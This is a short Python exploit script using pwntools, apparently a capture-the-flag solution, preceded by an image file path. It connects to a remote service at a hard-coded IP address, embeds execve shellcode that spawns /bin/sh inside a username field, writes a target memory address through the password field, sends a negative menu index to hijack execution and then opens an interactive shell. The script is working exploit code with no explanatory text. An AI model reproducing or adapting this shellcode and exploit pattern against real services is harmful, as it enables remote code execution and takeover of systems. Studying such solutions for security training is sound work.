 from pwn import *
r = remote("54.180.60.212", 1001)
shellcode = "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
r.recvuntil('>')
r.sendline('1')
r.recvuntil(': ')
r.sendline('admin'+shellcode)
r.recvuntil(': ')
r.sendline('admin!11' + p64(0x601120+5))
r.recvuntil('>')
r.sendline("-7")
r.interactive()